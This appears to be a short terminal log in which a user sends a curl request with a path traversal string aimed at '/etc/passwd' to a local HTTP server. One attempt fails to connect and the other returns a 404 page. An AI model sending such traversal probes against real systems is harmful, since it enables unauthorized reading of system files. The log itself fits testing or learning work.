 louka@LoucasAsus:~$ curl -A "Mozilla/5.0" "http://192.168.2.88/../../../../etc/passwd"
curl: (7) Failed to connect to 192.168.2.88 port 80 after 2 ms: Couldn't connect to server
louka@LoucasAsus:~$ curl -A "Mozilla/5.0" "http://192.168.2.88/../../../../etc/passwd"
<!DOCTYPE HTML>
<html lang="en">
    <head>
        <meta charset="utf-8">
        <title>Error response</title>
    </head>
    <body>
        <h1>Error response</h1>
        <p>Error code: 404</p>
        <p>Message: File not found.</p>
        <p>Error code explanation: 404 - Nothing matches the given URI.</p>
    </body>
</html>
louka@LoucasAsus:~$